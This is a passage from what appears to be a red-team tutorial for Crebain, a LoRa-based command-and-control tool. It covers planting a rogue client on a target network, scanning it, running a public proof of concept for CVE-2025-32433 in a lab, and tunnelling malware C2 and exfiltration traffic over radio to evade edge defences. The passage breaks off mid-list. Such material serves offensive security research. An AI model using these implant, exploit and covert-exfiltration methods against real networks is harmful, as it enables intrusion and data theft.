
    <p>Navigate to the Crebain web interface on your operator laptop (you should’ve noted the IP:PORT combination from the previous step). Authenticate using the default credentials (admin:crebain), and change your password (if you’d like).</p>

    <p><img src="/public/images/crebain_dashboard_1.JPG" alt="The Crebain console after a fresh installation." />
<em>The Crebain console after a fresh installation.</em></p>
  </li>
</ol>

<h3 id="confirming-clients">Confirming Clients</h3>

<p>With the devices configured, physically connect your Crebain client device onto the target network. In my case, I’m simply plugging my client into my own router via an ethernet cable. Remember, your client device is your rogue device (or: leave behind, implant, dropbox), which will eventually establish wireless LoRa-based C2 back to your Crebain server.</p>

<p>With your device attached to the network, step through the process below to confirm access.</p>

<ol>
  <li>

    <p>From the Crebain web interface, check for new nodes. It may take some time for your connected node to appear, based on your designated checkin interval (from the configuration file, default is 60s).</p>

    <p><img src="/public/images/crebain_node_1.png" alt="A newly connected node." />
<em>A newly connected node.</em></p>
  </li>
  <li>
    <p>Select the node from the web UI, which will navigate to the node’s management page. The node’s management page will contain dropdowns with various environmental information provided on each node’s checkin.</p>
  </li>
  <li>

    <p>Check the network information, which is sent at each checkin, to confirm target network connectivity.</p>

    <p><img src="/public/images/crebain_node_2.png" alt="A node's network data." />
<em>A node’s network data.</em></p>
  </li>
  <li>
    <p>(optional) Send some network testing commands to see how your node is operating on the network. Note that, when using the default configuration, this data is being transmitted to/from the client via LoRa (over RNS).</p>
  </li>
</ol>

<blockquote>
  <p><strong>Troubleshooting Communication Issues</strong></p>

  <p>There are a few moving parts with Crebain, so you may need to troubleshoot the communication flow if you’re not seeing a node checking in, or are generally having issues communicating with a node that appears in the web UI. Here are some questions worth asking as you troubleshoot:</p>

  <ul>
    <li>
      <p>Does the client configuration have the correct destination hash for RNS?</p>
    </li>
    <li>
      <p>Is the client RNS configuration correct?</p>
    </li>
    <li>
      <p>Does the client have the correct hardware to communicate using the specified RNS interface? For example: antenna (for LoRa), ethernet connection (for UDP, TCP). How about the server?</p>
    </li>
    <li>
      <p>Did you wait the specific checkin time interval?</p>
    </li>
    <li>
      <p>Is the client device powered on?</p>
    </li>
    <li>
      <p>Does the server RNS configuration match the client RNS configuration?</p>
    </li>
    <li>
      <p>Are the client/server systemd services running?</p>
    </li>
    <li>
      <p>If you’re attempting to use GPS, is GPSD running?</p>
    </li>
  </ul>
</blockquote>

<h3 id="attacking-the-network">Attacking the Network</h3>

<p>Once the server-client communication is confirmed, the attack demonstration can begin. In this example, I’ll perform some light network reconnaissance, then exploit an SSH server with an RCE vulnerability (<a href="https://unit42.paloaltonetworks.com/erlang-otp-cve-2025-32433/">CVE-2025-32433</a>). While this isn’t an advanced example, it demonstrates some basic features of Crebain, which can be used to facilitate much more interesting attacks over LoRa.</p>

<ol>
  <li>
    <p>I’ll start by checking out the network data beaconed back by the client to see what CIDR range I should begin scanning.</p>

    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>"addresses": [
      {
      "address": "192.168.1.31",
      "broadcast": "192.168.1.255",
      "family": "2",
      "netmask": "255.255.255.0"
      },
</code></pre></div>    </div>
  </li>
  <li>

    <p>192.168.1.0/24 is the most likely option to begin scanning, so I’ll start with a basic host discovery scan using nmap.</p>

    <p><img src="/public/images/scan_1.JPG" alt="Executing a ping sweep." />
<em>Executing a ping sweep.</em></p>
  </li>
  <li>

    <p>With the list of live hosts, I’ll perform a more in-depth port scan, which includes version checks.</p>

    <p><img src="/public/images/scan_2.png" alt="A discovered Erlang SSH server." />
<em>A discovered Erlang SSH server.</em></p>
  </li>
  <li>
    <p>I’ll download the output results for local viewing using the Crebain file transfer utility. A quick analysis shows a few typical hosts and services. The Erlang SSH server sticks out. A quick Google search reveals that the version is vulnerable to <a href="https://github.com/ProDefense/CVE-2025-32433/tree/main?tab=readme-ov-file">an RCE with a publicly available (and simple) exploit</a>.</p>

    <p><img src="/public/images/scan_3.png" alt="The file download pane." />
<em>The file download pane.</em></p>
  </li>
  <li>

    <p>I’ll download the PoC, alter it (replacing the target IP address), then upload it using Crebain’s file transfer mechanism.</p>

    <p><img src="/public/images/scan_4.png" alt="The file upload pane." />
<em>The file upload pane.</em></p>
  </li>
  <li>

    <p>With the exploit uploaded, I issue a command via Crebain to execute it. A quick check on the target SSH server (running within a Docker container) reveals that the exploit was successful, and the proof file (/lab.txt) was written.</p>

    <p><img src="/public/images/exploit_1.JPG" alt="Running the exploit" />
<em>Running the exploit.</em></p>

    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ sudo docker exec -it 58e822f3084f bash
root@58e822f3084f:~# cat /lab.txt
pwnedroot@58e822f3084f:~# 
</code></pre></div>    </div>
  </li>
</ol>

<h3 id="tunneling-c2-web-traffic">Tunneling C2 Web Traffic</h3>

<p>The Crebain client features a locally-hosted web proxy server (default port 8080, but configurable) that listens for inbound HTTP requests, and forwards them to the connected Crebain server over LoRa. The response traffic is then forwarded back to the Crebain client, then to the web client that made the original request. The goal with this feature was to allow Crebain to act as a proxy to bridge existing malware implants or data exfiltration tools over LoRa, making egress traffic even more covert. Here are some quick points to note about this feature:</p>

<ul>
  <li>Operators must explicitly enable the client proxy; it does not run by default.</li>
  <li>The proxy does NOT support HTTPS (yet). You’ll have to rely on some other type of encryption for your web traffic, which is common in C2s anyway.</li>
  <li>This feature allows your egress web traffic to completely bypass the target network’s edge security controls. The outbound data is sent over LoRa, so the defenders would need to be looking for a very specific type of radio traffic to detect it.</li>
  <li>The proxy traffic is encrypted, just like any other RNS traffic.</li>
  <li>The proxy feature runs on a completely separate RNS link than the other Crebain features, which operate asynchronously.</li>
</ul>


<p>Here’s a walkthrough of how to use the proxy. In this example, I’ll be proxying Empire C2 traffic from a compromised virtual machine on the same network as the Crebain client.</p>

<ol>
  <li>

    <p>On the Crebain server, I navigate to the Crebain node that I’ll use to proxy the C2 traffic. I’ll select the proxy tab, and enable the proxy if it’s not enabled (if you used my example client.conf file, it’s enabled by default). Note that this is the exact same Crebain server/client from my previous examples, so it’s running on two separate devices on my home network.</p>

    <p><img src="/public/images/proxy_1.JPG" alt="Enabling the proxy." />
<em>Enabling the proxy.</em></p>
  </li>
  <li>
